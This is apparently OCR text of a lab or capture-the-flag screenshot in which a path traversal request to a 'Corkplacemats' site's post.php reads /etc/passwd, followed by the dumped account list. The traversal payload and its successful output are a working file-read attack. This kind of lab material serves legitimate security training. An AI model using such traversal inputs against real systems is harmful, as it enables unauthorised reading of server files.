 Not Secure 10.10.184.183/post.php?post=../../../../../../etc/passwd 140% 5
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/
cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/
bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/
nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/
misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/
sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash
toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020 Back to top